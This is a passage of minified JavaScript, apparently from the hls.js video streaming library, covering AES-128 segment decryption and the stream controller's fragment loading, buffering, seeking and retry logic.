Int32Array(C.length),x=this.networkToHostOrderSwap;e<C.length;){for(d=x(C[e]),c=x(C[e+1]),f=x(C[e+2]),g=x(C[e+3]),o=d^y[0],l=g^y[1],u=f^y[2],h=c^y[3],v=4,m=1;m<p;m++)i=S[o>>>24]^L[l>>16&255]^A[u>>8&255]^R[255&h]^y[v],n=S[l>>>24]^L[u>>16&255]^A[h>>8&255]^R[255&o]^y[v+1],a=S[u>>>24]^L[h>>16&255]^A[o>>8&255]^R[255&l]^y[v+2],s=S[h>>>24]^L[o>>16&255]^A[l>>8&255]^R[255&u]^y[v+3],o=i,l=n,u=a,h=s,v+=4;i=E[o>>>24]<<24^E[l>>16&255]<<16^E[u>>8&255]<<8^E[255&h]^y[v],n=E[l>>>24]<<24^E[u>>16&255]<<16^E[h>>8&255]<<8^E[255&o]^y[v+1],a=E[u>>>24]<<24^E[h>>16&255]<<16^E[o>>8&255]<<8^E[255&l]^y[v+2],s=E[h>>>24]<<24^E[o>>16&255]<<16^E[l>>8&255]<<8^E[255&u]^y[v+3],_[e]=x(i^b),_[e+1]=x(s^D),_[e+2]=x(a^I),_[e+3]=x(n^w),b=d,D=c,I=f,w=g,e+=4}return _.buffer},t}(),ci=function(){function t(t,e){var r=(void 0===e?{}:e).removePKCS7Padding,i=void 0===r||r;if(this.logEnabled=!0,this.removePKCS7Padding=void 0,this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null,this.useSoftware=void 0,this.useSoftware=t.enableSoftwareAES,this.removePKCS7Padding=i,i)try{var n=self.crypto;n&&(this.subtle=n.subtle||n.webkitSubtle)}catch(t){}this.useSoftware=!this.subtle}var e=t.prototype;return e.destroy=function(){this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null},e.isSync=function(){return this.useSoftware},e.flush=function(){var t=this.currentResult,e=this.remainderData;if(!t||e)return this.reset(),null;var r,i,n,a=new Uint8Array(t);return this.reset(),this.removePKCS7Padding?(i=(r=a).byteLength,(n=i&&new DataView(r.buffer).getUint8(i-1))?nt(r,0,i-n):r):a},e.reset=function(){this.currentResult=null,this.currentIV=null,this.remainderData=null,this.softwareDecrypter&&(this.softwareDecrypter=null)},e.decrypt=function(t,e,r){var i=this;return this.useSoftware?new Promise((function(n,a){i.softwareDecrypt(new Uint8Array(t),e,r);var s=i.flush();s?n(s.buffer):a(new Error("[softwareDecrypt] Failed to decrypt data"))})):this.webCryptoDecrypt(new Uint8Array(t),e,r)},e.softwareDecrypt=function(t,e,r){var i=this.currentIV,n=this.currentResult,a=this.remainderData;this.logOnce("JS AES decrypt"),a&&(t=Kt(a,t),this.remainderData=null);var s=this.getValidChunk(t);if(!s.length)return null;i&&(r=i);var o=this.softwareDecrypter;o||(o=this.softwareDecrypter=new di),o.expandKey(e);var l=n;return this.currentResult=o.decrypt(s.buffer,0,r),this.currentIV=nt(s,-16).buffer,l||null},e.webCryptoDecrypt=function(t,e,r){var i=this;if(this.key!==e||!this.fastAesKey){if(!this.subtle)return Promise.resolve(this.onWebCryptoError(t,e,r));this.key=e,this.fastAesKey=new hi(this.subtle,e)}return this.fastAesKey.expandKey().then((function(e){return i.subtle?(i.logOnce("WebCrypto AES decrypt"),new ui(i.subtle,new Uint8Array(r)).decrypt(t.buffer,e)):Promise.reject(new Error("web crypto not initialized"))})).catch((function(n){return w.warn("[decrypter]: WebCrypto Error, disable WebCrypto API, "+n.name+": "+n.message),i.onWebCryptoError(t,e,r)}))},e.onWebCryptoError=function(t,e,r){this.useSoftware=!0,this.logEnabled=!0,this.softwareDecrypt(t,e,r);var i=this.flush();if(i)return i.buffer;throw new Error("WebCrypto and softwareDecrypt: failed to decrypt data")},e.getValidChunk=function(t){var e=t,r=t.length-t.length%16;return r!==t.length&&(e=nt(t,0,r),this.remainderData=nt(t,r)),e},e.logOnce=function(t){this.logEnabled&&(w.log("[decrypter]: "+t),this.logEnabled=!1)},t}(),fi=function(t){for(var e="",r=t.length,i=0;i<r;i++)e+="["+t.start(i).toFixed(3)+"-"+t.end(i).toFixed(3)+"]";return e},gi="STOPPED",vi="IDLE",mi="KEY_LOADING",pi="FRAG_LOADING",yi="FRAG_LOADING_WAITING_RETRY",Ei="WAITING_TRACK",Ti="PARSING",Si="PARSED",Li="ENDED",Ai="ERROR",Ri="WAITING_INIT_PTS",ki="WAITING_LEVEL",bi=function(t){function e(e,r,i,n,a){var s;return(s=t.call(this)||this).hls=void 0,s.fragPrevious=null,s.fragCurrent=null,s.fragmentTracker=void 0,s.transmuxer=null,s._state=gi,s.playlistType=void 0,s.media=null,s.mediaBuffer=null,s.config=void 0,s.bitrateTest=!1,s.lastCurrentTime=0,s.nextLoadPosition=0,s.startPosition=0,s.startTimeOffset=null,s.loadedmetadata=!1,s.retryDate=0,s.levels=null,s.fragmentLoader=void 0,s.keyLoader=void 0,s.levelLastLoaded=null,s.startFragRequested=!1,s.decrypter=void 0,s.initPTS=[],s.onvseeking=null,s.onvended=null,s.logPrefix="",s.log=void 0,s.warn=void 0,s.playlistType=a,s.logPrefix=n,s.log=w.log.bind(w,n+":"),s.warn=w.warn.bind(w,n+":"),s.hls=e,s.fragmentLoader=new ai(e.config),s.keyLoader=i,s.fragmentTracker=r,s.config=e.config,s.decrypter=new ci(e.config),e.on(S.MANIFEST_LOADED,s.onManifestLoaded,function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(s)),s}l(e,t);var r=e.prototype;return r.doTick=function(){this.onTickEnd()},r.onTickEnd=function(){},r.startLoad=function(t){},r.stopLoad=function(){this.fragmentLoader.abort(),this.keyLoader.abort(this.playlistType);var t=this.fragCurrent;null!=t&&t.loader&&(t.abortRequests(),this.fragmentTracker.removeFragment(t)),this.resetTransmuxer(),this.fragCurrent=null,this.fragPrevious=null,this.clearInterval(),this.clearNextTick(),this.state=gi},r._streamEnded=function(t,e){if(e.live||t.nextStart||!t.end||!this.media)return!1;var r=e.partList;if(null!=r&&r.length){var i=r[r.length-1];return Jr.isBuffered(this.media,i.start+i.duration/2)}var n=e.fragments[e.fragments.length-1].type;return this.fragmentTracker.isEndListAppended(n)},r.getLevelDetails=function(){var t;if(this.levels&&null!==this.levelLastLoaded)return null==(t=this.levelLastLoaded)?void 0:t.details},r.onMediaAttached=function(t,e){var r=this.media=this.mediaBuffer=e.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvended=this.onMediaEnded.bind(this),r.addEventListener("seeking",this.onvseeking),r.addEventListener("ended",this.onvended);var i=this.config;this.levels&&i.autoStartLoad&&this.state===gi&&this.startLoad(i.startPosition)},r.onMediaDetaching=function(){var t=this.media;null!=t&&t.ended&&(this.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),t&&this.onvseeking&&this.onvended&&(t.removeEventListener("seeking",this.onvseeking),t.removeEventListener("ended",this.onvended),this.onvseeking=this.onvended=null),this.keyLoader&&this.keyLoader.detach(),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.fragmentTracker.removeAllFragments(),this.stopLoad()},r.onMediaSeeking=function(){var t=this.config,e=this.fragCurrent,r=this.media,i=this.mediaBuffer,n=this.state,a=r?r.currentTime:0,s=Jr.bufferInfo(i||r,a,t.maxBufferHole);if(this.log("media seeking to "+(y(a)?a.toFixed(3):a)+", state: "+n),this.state===Li)this.resetLoadingState();else if(e){var o=t.maxFragLookUpTolerance,l=e.start-o,u=e.start+e.duration+o;if(!s.len||u<s.start||l>s.end){var h=a>u;(a<l||h)&&(h&&e.loader&&(this.log("seeking outside of buffer while fragment load in progress, cancel fragment load"),e.abortRequests(),this.resetLoadingState()),this.fragPrevious=null)}}r&&(this.fragmentTracker.removeFragmentsInRange(a,1/0,this.playlistType,!0),this.lastCurrentTime=a),this.loadedmetadata||s.len||(this.nextLoadPosition=this.startPosition=a),this.tickImmediate()},r.onMediaEnded=function(){this.startPosition=this.lastCurrentTime=0},r.onManifestLoaded=function(t,e){this.startTimeOffset=e.startTimeOffset,this.initPTS=[]},r.onHandlerDestroying=function(){this.hls.off(S.MANIFEST_LOADED,this.onManifestLoaded,this),this.stopLoad(),t.prototype.onHandlerDestroying.call(this),this.hls=null},r.onHandlerDestroyed=function(){this.state=gi,this.fragmentLoader&&this.fragmentLoader.destroy(),this.keyLoader&&this.keyLoader.destroy(),this.decrypter&&this.decrypter.destroy(),this.hls=this.log=this.warn=this.decrypter=this.keyLoader=this.fragmentLoader=this.fragmentTracker=null,t.prototype.onHandlerDestroyed.call(this)},r.loadFragment=function(t,e,r){this._loadFragForPlayback(t,e,r)},r._loadFragForPlayback=function(t,e,r){var i=this;this._doFragLoad(t,e,r,(function(e){if(i.fragContextChanged(t))return i.warn("Fragment "+t.sn+(e.part?" p: "+e.part.index:"")+" of level "+t.level+" was dropped during download."),void i.fragmentTracker.removeFragment(t);t.stats.chunkCount++,i._handleFragmentLoadProgress(e)})).then((function(e){if(e){var r=i.state;i.fragContextChanged(t)?(r===pi||!i.fragCurrent&&r===Ti)&&(i.fragmentTracker.removeFragment(t),i.state=vi):("payload"in e&&(i.log("Loaded fragment "+t.sn+" of level "+t.level),i.hls.trigger(S.FRAG_LOADED,e)),i._handleFragmentLoadComplete(e))}})).catch((function(e){i.state!==gi&&i.state!==Ai&&(i.warn(e),i.resetFragmentLoading(t))}))},r.clearTrackerIfNeeded=function(t){var e,r=this.fragmentTracker;if(r.getState(t)===Yr){var i=t.type,n=this.getFwdBufferInfo(this.mediaBuffer,i),a=Math.max(t.duration,n?n.len:this.config.maxBufferLength),s=this.backtrackFragment;(1==(s?t.sn-s.sn:0)||this.reduceMaxBufferLength(a))&&r.removeFragment(t)}else 0===(null==(e=this.mediaBuffer)?void 0:e.buffered.length)?r.removeAllFragments():r.hasParts(t.type)&&(r.detectPartialFragments({frag:t,part:null,stats:t.stats,id:t.type}),r.getState(t)===Wr&&r.removeFragment(t))},r.checkLiveUpdate=function(t){if(t.updated&&!t.live){var e=t.fragments[t.fragments.length-1];this.fragmentTracker.detectPartialFragments({frag:e,part:null,stats:e.stats,id:e.type})}t.fragments[0]||(t.deltaUpdateFailed=!0)},r.flushMainBuffer=function(t,e,r){if(void 0===r&&(r=null),t-e){var i={startOffset:t,endOffset:e,type:r};this.hls.trigger(S.BUFFER_FLUSHING,i)}},r._loadInitSegment=function(t,e){var r=this;this._doFragLoad(t,e).then((function(e){if(!e||r.fragContextChanged(t)||!r.levels)throw new Error("init load aborted");return e})).then((function(e){var i=r.hls,n=e.payload,a=t.decryptdata;if(n&&n.byteLength>0&&null!=a&&a.key&&a.iv&&"AES-128"===a.method){var s=self.performance.now();return r.decrypter.decrypt(new Uint8Array(n),a.key.buffer,a.iv.buffer).catch((function(e){throw i.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.FRAG_DECRYPT_ERROR,fatal:!1,error:e,reason:e.message,frag:t}),e})).then((function(n){var a=self.performance.now();return i.trigger(S.FRAG_DECRYPTED,{frag:t,payload:n,stats:{tstart:s,tdecrypt:a}}),e.payload=n,r.completeInitSegmentLoad(e)}))}return r.completeInitSegmentLoad(e)})).catch((function(e){r.state!==gi&&r.state!==Ai&&(r.warn(e),r.resetFragmentLoading(t))}))},r.completeInitSegmentLoad=function(t){if(!this.levels)throw new Error("init load aborted, missing levels");var e=t.frag.stats;this.state=vi,t.frag.data=new Uint8Array(t.payload),e.parsing.start=e.buffering.start=self.performance.now(),e.parsing.end=e.buffering.end=self.performance.now(),this.tick()},r.fragContextChanged=function(t){var e=this.fragCurrent;return!t||!e||t.sn!==e.sn||t.level!==e.level},r.fragBufferedComplete=function(t,e){var r,i,n,a,s=this.mediaBuffer?this.mediaBuffer:this.media;if(this.log("Buffered "+t.type+" sn: "+t.sn+(e?" part: "+e.index:"")+" of "+(this.playlistType===we?"level":"track")+" "+t.level+" (frag:["+(null!=(r=t.startPTS)?r:NaN).toFixed(3)+"-"+(null!=(i=t.endPTS)?i:NaN).toFixed(3)+"] > buffer:"+(s?fi(Jr.getBuffered(s)):"(detached)")+")"),"initSegment"!==t.sn){var o;if(t.type!==_e){var l=t.elementaryStreams;if(!Object.keys(l).some((function(t){return!!l[t]})))return void(this.state=vi)}var u=null==(o=this.levels)?void 0:o[t.level];null!=u&&u.fragmentError&&(this.log("Resetting level fragment error count of "+u.fragmentError+" on frag buffered"),u.fragmentError=0)}this.state=vi,s&&(!this.loadedmetadata&&t.type==we&&s.buffered.length&&(null==(n=this.fragCurrent)?void 0:n.sn)===(null==(a=this.fragPrevious)?void 0:a.sn)&&(this.loadedmetadata=!0,this.seekToStartPos()),this.tick())},r.seekToStartPos=function(){},r._handleFragmentLoadComplete=function(t){var e=this.transmuxer;if(e){var r=t.frag,i=t.part,n=t.partsLoaded,a=!n||0===n.length||n.some((function(t){return!t})),s=new $r(r.level,r.sn,r.stats.chunkCount+1,0,i?i.index:-1,!a);e.flush(s)}},r._handleFragmentLoadProgress=function(t){},r._doFragLoad=function(t,e,r,i){var n,a=this;void 0===r&&(r=null);var s=null==e?void 0:e.details;if(!this.levels||!s)throw new Error("frag load aborted, missing level"+(s?"":" detail")+"s");var o=null;if(!t.encrypted||null!=(n=t.decryptdata)&&n.key?!t.encrypted&&s.encryptedFragments.length&&this.keyLoader.loadClear(t,s.encryptedFragments):(this.log("Loading key for "+t.sn+" of ["+s.startSN+"-"+s.endSN+"], "+("[stream-controller]"===this.logPrefix?"level":"track")+" "+t.level),this.state=mi,this.fragCurrent=t,o=this.keyLoader.load(t).then((function(t){if(!a.fragContextChanged(t.frag))return a.hls.trigger(S.KEY_LOADED,t),a.state===mi&&(a.state=vi),t})),this.hls.trigger(S.KEY_LOADING,{frag:t}),null===this.fragCurrent&&(o=Promise.reject(new Error("frag load aborted, context changed in KEY_LOADING")))),r=Math.max(t.start,r||0),this.config.lowLatencyMode&&"initSegment"!==t.sn){var l=s.partList;if(l&&i){r>t.end&&s.fragmentHint&&(t=s.fragmentHint);var u=this.getNextPart(l,t,r);if(u>-1){var h,d=l[u];return this.log("Loading part sn: "+t.sn+" p: "+d.index+" cc: "+t.cc+" of playlist ["+s.startSN+"-"+s.endSN+"] parts [0-"+u+"-"+(l.length-1)+"] "+("[stream-controller]"===this.logPrefix?"level":"track")+": "+t.level+", target: "+parseFloat(r.toFixed(3))),this.nextLoadPosition=d.start+d.duration,this.state=pi,h=o?o.then((function(r){return!r||a.fragContextChanged(r.frag)?null:a.doFragPartsLoad(t,d,e,i)})).catch((function(t){return a.handleFragLoadError(t)})):this.doFragPartsLoad(t,d,e,i).catch((function(t){return a.handleFragLoadError(t)})),this.hls.trigger(S.FRAG_LOADING,{frag:t,part:d,targetBufferTime:r}),null===this.fragCurrent?Promise.reject(new Error("frag load aborted, context changed in FRAG_LOADING parts")):h}if(!t.url||this.loadedEndOfParts(l,r))return Promise.resolve(null)}}this.log("Loading fragment "+t.sn+" cc: "+t.cc+" "+(s?"of ["+s.startSN+"-"+s.endSN+"] ":"")+("[stream-controller]"===this.logPrefix?"level":"track")+": "+t.level+", target: "+parseFloat(r.toFixed(3))),y(t.sn)&&!this.bitrateTest&&(this.nextLoadPosition=t.start+t.duration),this.state=pi;var c,f=this.config.progressive;return c=f&&o?o.then((function(e){return!e||a.fragContextChanged(null==e?void 0:e.frag)?null:a.fragmentLoader.load(t,i)})).catch((function(t){return a.handleFragLoadError(t)})):Promise.all([this.fragmentLoader.load(t,f?i:void 0),o]).then((function(t){var e=t[0];return!f&&e&&i&&i(e),e})).catch((function(t){return a.handleFragLoadError(t)})),this.hls.trigger(S.FRAG_LOADING,{frag:t,targetBufferTime:r}),null===this.fragCurrent?Promise.reject(new Error("frag load aborted, context changed in FRAG_LOADING")):c},r.doFragPartsLoad=function(t,e,r,i){var n=this;return new Promise((function(a,s){var o,l=[],u=null==(o=r.details)?void 0:o.partList;!function e(o){n.fragmentLoader.loadPart(t,o,i).then((function(i){l[o.index]=i;var s=i.part;n.hls.trigger(S.FRAG_LOADED,i);var h=ur(r,t.sn,o.index+1)||hr(u,t.sn,o.index+1);if(!h)return a({frag:t,part:s,partsLoaded:l});e(h)})).catch(s)}(e)}))},r.handleFragLoadError=function(t){if("data"in t){var e=t.data;t.data&&e.details===A.INTERNAL_ABORTED?this.handleFragLoadAborted(e.frag,e.part):this.hls.trigger(S.ERROR,e)}else this.hls.trigger(S.ERROR,{type:L.OTHER_ERROR,details:A.INTERNAL_EXCEPTION,err:t,error:t,fatal:!0});return null},r._handleTransmuxerFlush=function(t){var e=this.getCurrentContext(t);if(e&&this.state===Ti){var r=e.frag,i=e.part,n=e.level,a=self.performance.now();r.stats.parsing.end=a,i&&(i.stats.parsing.end=a),this.updateLevelTiming(r,i,n,t.partial)}else this.fragCurrent||this.state===gi||this.state===Ai||(this.state=vi)},r.getCurrentContext=function(t){var e=this.levels,r=this.fragCurrent,i=t.level,n=t.sn,a=t.part;if(null==e||!e[i])return this.warn("Levels object was unset while buffering fragment "+n+" of level "+i+". The current chunk will not be buffered."),null;var s=e[i],o=a>-1?ur(s,n,a):null,l=o?o.fragment:function(t,e,r){if(null==t||!t.details)return null;var i=t.details,n=i.fragments[e-i.startSN];return n||((n=i.fragmentHint)&&n.sn===e?n:e<i.startSN&&r&&r.sn===e?r:null)}(s,n,r);return l?(r&&r!==l&&(l.stats=r.stats),{frag:l,part:o,level:s}):null},r.bufferFragmentData=function(t,e,r,i,n){var a;if(t&&this.state===Ti){var s=t.data1,o=t.data2,l=s;if(s&&o&&(l=Kt(s,o)),null!=(a=l)&&a.length){var u={type:t.type,frag:e,part:r,chunkMeta:i,parent:e.type,data:l};if(this.hls.trigger(S.BUFFER_APPENDING,u),t.dropped&&t.independent&&!r){if(n)return;this.flushBufferGap(e)}}}},r.flushBufferGap=function(t){var e=this.media;if(e)if(Jr.isBuffered(e,e.currentTime)){var r=e.currentTime,i=Jr.bufferInfo(e,r,0),n=t.duration,a=Math.min(2*this.config.maxFragLookUpTolerance,.25*n),s=Math.max(Math.min(t.start-a,i.end-a),r+a);t.start-s>a&&this.flushMainBuffer(s,t.start)}else this.flushMainBuffer(0,t.start)},r.getFwdBufferInfo=function(t,e){var r=this.getLoadPosition();return y(r)?this.getFwdBufferInfoAtPos(t,r,e):null},r.getFwdBufferInfoAtPos=function(t,e,r){var i=this.config.maxBufferHole,n=Jr.bufferInfo(t,e,i);if(0===n.len&&void 0!==n.nextStart){var a=this.fragmentTracker.getBufferedFrag(e,r);if(a&&n.nextStart<a.end)return Jr.bufferInfo(t,e,Math.max(n.nextStart,i))}return n},r.getMaxBufferLength=function(t){var e,r=this.config;return e=t?Math.max(8*r.maxBufferSize/t,r.maxBufferLength):r.maxBufferLength,Math.min(e,r.maxMaxBufferLength)},r.reduceMaxBufferLength=function(t){var e=this.config,r=t||e.maxBufferLength,i=e.maxMaxBufferLength/2;return i>=r&&(e.maxMaxBufferLength=i,this.warn("Reduce max buffer length to "+i+"s"),!0)},r.getAppendedFrag=function(t,e){var r=this.fragmentTracker.getAppendedFrag(t,we);return r&&"fragment"in r?r.fragment:r},r.getNextFragment=function(t,e){var r=e.fragments,i=r.length;if(!i)return null;var n,a=this.config,s=r[0].start;if(e.live){var o=a.initialLiveManifestSize;if(i<o)return this.warn("Not enough fragments to start playback (have: "+i+", need: "+o+")"),null;(!e.PTSKnown&&!this.startFragRequested&&-1===this.startPosition||t<s)&&(n=this.getInitialLiveFragment(e,r),this.startPosition=this.nextLoadPosition=n?this.hls.liveSyncPosition||n.start:t)}else t<=s&&(n=r[0]);if(!n){var l=a.lowLatencyMode?e.partEnd:e.fragmentEnd;n=this.getFragmentAtPosition(t,l,e)}return this.mapToInitFragWhenRequired(n)},r.isLoopLoading=function(t,e){var r=this.fragmentTracker.getState(t);return(r===jr||r===Wr&&!!t.gap)&&this.nextLoadPosition>e},r.getNextFragmentLoopLoading=function(t,e,r,i,n){var a=t.gap,s=this.getNextFragment(this.nextLoadPosition,e);if(null===s)return s;if(t=s,a&&t&&!t.gap&&r.nextStart){var o=this.getFwdBufferInfoAtPos(this.mediaBuffer?this.mediaBuffer:this.media,r.nextStart,i);if(null!==o&&r.len+o.len>=n)return this.log('buffer full after gaps in "'+i+'" playlist starting at sn: '+t.sn),null}return t},r.mapToInitFragWhenRequired=function(t){return null==t||!t.initSegment||null!=t&&t.initSegment.data||this.bitrateTest?t:t.initSegment},r.getNextPart=function(t,e,r){for(var i=-1,n=!1,a=!0,s=0,o=t.length;s<o;s++){var l=t[s];if(a=a&&!l.independent,i>-1&&r<l.start)break;var u=l.loaded;u?i=-1:(n||l.independent||a)&&l.fragment===e&&(i=s),n=u}return i},r.loadedEndOfParts=function(t,e){var r=t[t.length-1];return r&&e>r.start&&r.loaded},r.getInitialLiveFragment=function(t,e){var r=this.fragPrevious,i=null;if(r){if(t.hasProgramDateTime&&(this.log("Live playlist, switching playlist, load frag with same PDT: "+r.programDateTime),i=function(t,e,r){if(null===e||!Array.isArray(t)||!t.length||!y(e))return null;if(e<(t[0].programDateTime||0))return null;if(e>=(t[t.length-1].endProgramDateTime||0))return null;r=r||0;for(var i=0;i<t.length;++i){var n=t[i];if(Tr(e,r,n))return n}return null}(e,r.endProgramDateTime,this.config.maxFragLookUpTolerance)),!i){var n=r.sn+1;if(n>=t.startSN&&n<=t.endSN){var a=e[n-t.startSN];r.cc===a.cc&&(i=a,this.log("Live playlist, switching playlist, load frag with next SN: "+i.sn))}i||(i=function(t,e){return pr(t,(function(t){return t.cc<e?1:t.cc>e?-1:0}))}(e,r.cc),i&&this.log("Live playlist, switching playlist, load frag with same CC: "+i.sn))}}else{var s=this.hls.liveSyncPosition;null!==s&&(i=this.getFragmentAtPosition(s,this.bitrateTest?t.fragmentEnd:t.edge,t))}return i},r.getFragmentAtPosition=function(t,e,r){var i,n=this.config,a=this.fragPrevious,s=r.fragments,o=r.endSN,l=r.fragmentHint,u=n.maxFragLookUpTolerance,h=r.partList,d=!!(n.lowLatencyMode&&null!=h&&h.length&&l);if(d&&l&&!this.bitrateTest&&(s=s.concat(l),o=l.sn),i=t<e?yr(a,s,t,t>e-u?0:u):s[s.length-1]){var c=i.sn-r.startSN,f=this.fragmentTracker.getState(i);if((f===jr||f===Wr&&i.gap)&&(a=i),a&&i.sn===a.sn&&(!d||h[0].fragment.sn>i.sn)&&a&&i.level===a.level){var g=s[c+1];i=i.sn<o&&this.fragmentTracker.getState(g)!==jr?g:null}}return i},r.synchronizeToLiveEdge=function(t){var e=this.config,r=this.media;if(r){var i=this.hls.liveSyncPosition,n=r.currentTime,a=t.fragments[0].start,s=t.edge,o=n>=a-e.maxFragLookUpTolerance&&n<=s;if(null!==i&&r.duration>i&&(n<i||!o)){var l=void 0!==e.liveMaxLatencyDuration?e.liveMaxLatencyDuration:e.liveMaxLatencyDurationCount*t.targetduration;(!o&&r.readyState<4||n<s-l)&&(this.loadedmetadata||(this.nextLoadPosition=i),r.readyState&&(this.warn("Playback: "+n.toFixed(3)+" is located too far from the end of live sliding playlist: "+s+", reset currentTime to : "+i.toFixed(3)),r.currentTime=i))}}},r.alignPlaylists=function(t,e,r){var i=t.fragments.length;if(!i)return this.warn("No fragments in live playlist"),0;var n=t.fragments[0].start,a=!e,s=t.alignedSliding&&y(n);if(a||!s&&!n){var o=this.fragPrevious;ri(o,r,t);var l=t.fragments[0].start;return this.log("Live playlist sliding: "+l.toFixed(2)+" start-sn: "+(e?e.startSN:"na")+"->"+t.startSN+" prev-sn: "+(o?o.sn:"na")+" fragments: "+i),l}return n},r.waitForCdnTuneIn=function(t){return t.live&&t.canBlockReload&&t.partTarget&&t.tuneInGoal>Math.max(t.partHoldBack,3*t.partTarget)},r.setStartPosition=function(t,e){var r=this.startPosition;if(r<e&&(r=-1),-1===r||-1===this.lastCurrentTime){var i=null!==this.startTimeOffset,n=i?this.startTimeOffset:t.startTimeOffset;null!==n&&y(n)?(r=e+n,n<0&&(r+=t.totalduration),r=Math.min(Math.max(e,r),e+t.totalduration),this.log("Start time offset "+n+" found in "+(i?"multivariant":"media")+" playlist, adjust startPosition to "+r),this.startPosition=r):t.live?r=this.hls.liveSyncPosition||e:this.startPosition=r=0,this.lastCurrentTime=r}this.nextLoadPosition=r},r.getLoadPosition=function(){var t=this.media,e=0;return this.loadedmetadata&&t?e=t.currentTime:this.nextLoadPosition&&(e=this.nextLoadPosition),e},r.handleFragLoadAborted=function(t,e){this.transmuxer&&"initSegment"!==t.sn&&t.stats.aborted&&(this.warn("Fragment "+t.sn+(e?" part "+e.index:"")+" of level "+t.level+" was aborted"),this.resetFragmentLoading(t))},r.resetFragmentLoading=function(t){this.fragCurrent&&(this.fragContextChanged(t)||this.state===yi)||(this.state=vi)},r.onFragmentOrKeyLoadError=function(t,e){if(e.chunkMeta&&!e.frag){var r=this.getCurrentContext(e.chunkMeta);r&&(e.frag=r.frag)}var i=e.frag;if(i&&i.type===t&&this.levels)if(this.fragContextChanged(i)){var n;this.warn("Frag load error must match current frag to retry "+i.url+" > "+(null==(n=this.fragCurrent)?void 0:n.url))}else{var a=e.details===A.FRAG_GAP;a&&this.fragmentTracker.fragBuffered(i,!0);var s=e.errorAction,o=s||{},l=o.action,u=o.retryCount,h=void 0===u?0:u,d=o.retryConfig;if(s&&l===Rr&&d){this.resetStartWhenNotLoaded(this.levelLastLoaded);var c=gr(d,h);this.warn("Fragment "+i.sn+" of "+t+" "+i.level+" errored with "+e.details+", retrying loading "+(h+1)+"/"+d.maxNumRetry+" in "+c+"ms"),s.resolved=!0,this.retryDate=self.performance.now()+c,this.state=yi}else if(d&&s){if(this.resetFragmentErrors(t),!(h<d.maxNumRetry))return void w.warn(e.details+" reached or exceeded max retry ("+h+")");a||l===Ar||(s.resolved=!0)}else(null==s?void 0:s.action)===Lr?this.state=ki:this.state=Ai;this.tickImmediate()}},r.reduceLengthAndFlushBuffer=function(t){if(this.state===Ti||this.state===Si){var e=t.parent,r=this.getFwdBufferInfo(this.mediaBuffer,e),i=r&&r.len>.5;i&&this.reduceMaxBufferLength(r.len);var n=!i;return n&&this.warn("Buffer full error while media.currentTime is not buffered, flush "+e+" buffer"),t.frag&&(this.fragmentTracker.removeFragment(t.frag),this.nextLoadPosition=t.frag.start),this.resetLoadingState(),n}return!1},r.resetFragmentErrors=function(t){t===Ce&&(this.fragCurrent=null),this.loadedmetadata||(this.startFragRequested=!1),this.state!==gi&&(this.state=vi)},r.afterBufferFlushed=function(t,e,r){if(t){var i=Jr.getBuffered(t);this.fragmentTracker.detectEvictedFragments(e,i,r),this.state===Li&&this.resetLoadingState()}},r.resetLoadingState=function(){this.log("Reset loading state"),this.fragCurrent=null,this.fragPrevious=null,this.state=vi},r.resetStartWhenNotLoaded=function(t){if(!this.loadedmetadata){this.startFragRequested=!1;var e=t?t.details:null;null!=e&&e.live?(this.startPosition=-1,this.setStartPosition(e,0),this.resetLoadingState()):this.nextLoadPosition=this.startPosition}},r.resetWhenMissingContext=function(t){this.warn("The loading context changed while buffering fragment "+t.sn+" of level "+t.level+". This chunk will not be buffered."),this.removeUnbufferedFrags(),this.resetStartWhenNotLoaded(this.levelLastLoaded),this.resetLoadingState()},r.removeUnbufferedFrags=function(t){void 0===t&&(t=0),this.fragmentTracker.removeFragmentsInRange(t,1/0,this.playlistType,!1,!0)},r.updateLevelTiming=function(t,e,r,i){var n,a=this,s=r.details;if(s){if(!Object.keys(t.elementaryStreams).reduce((function(e,n){var o=t.elementaryStreams[n];if(o){var l=o.endPTS-o.startPTS;if(l<=0)return a.warn("Could not parse fragment "+t.sn+" "+n+" duration reliably ("+l+")"),e||!1;var u=i?0:ar(s,t,o.startPTS,o.endPTS,o.startDTS,o.endDTS);return a.hls.trigger(S.LEVEL_PTS_UPDATED,{details:s,level:r,drift:u,type:n,frag:t,start:o.startPTS,end:o.endPTS}),!0}return e}),!1)&&null===(null==(n=this.transmuxer)?void 0:n.error)){var o=new Error("Found no media in fragment "+t.sn+" of level "+t.level+" resetting transmuxer to fallback to playlist timing");if(0===r.fragmentError&&(r.fragmentError++,t.gap=!0,this.fragmentTracker.removeFragment(t),this.fragmentTracker.fragBuffered(t,!0)),this.warn(o.message),this.hls.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.FRAG_PARSING_ERROR,fatal:!1,error:o,frag:t,reason:"Found no media in msn "+t.sn+' of level "'+r.url+'"'}),!this.hls)return;this.resetTransmuxer()}this.state=Si,this.hls.trigger(S.FRAG_PARSED,{frag:t,part:e})}else this.warn("level.details undefined")},r.resetTransmuxer=function(){this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null)},r.recoverWorkerError=function(t){"demuxerWorker"===t.event&&(this.fragmentTracker.removeAllFragments(),this.resetTransmuxer(),this.resetStartWhenNotLoaded(this.levelLastLoaded),this.resetLoadingState())},s(e,[{key:"state",get:function(){return this._state},set:function(t){var e=this._state;e!==t&&(this._state=t,this.log(e+"->"+t))}}]),e}(Hr),Di=function(){function t(){this.chunks=[],this.dataLength=0}var e=t.prototype;return e.push=function(t){this.chunks.push(t),this.dataLength+=t.length},e.flush=function(){var t,e=this.chunks,r=this.dataLength;return e.length?(t=1===e.length?e[0]:function(t,e){for(var r=new Uint8Array(e),i=0,n=0;n<t.length;n++){var a=t[n];r.set(a,i),i+=a.length}return r}(e,r),this.reset(),t):new Uint8Array(0)},e.reset=function(){this.chunks.length=0,this.dataLength=0},t}();function Ii(t,e){return void 0===t&&(t=""),void 0===e&&(e=9e4),{type:t,id:-1,pid:-1,inputTimeScale:e,sequenceNumber:-1,samples:[],dropped:0}}var wi=function(){function t(){this._audioTrack=void 0,this._id3Track=void 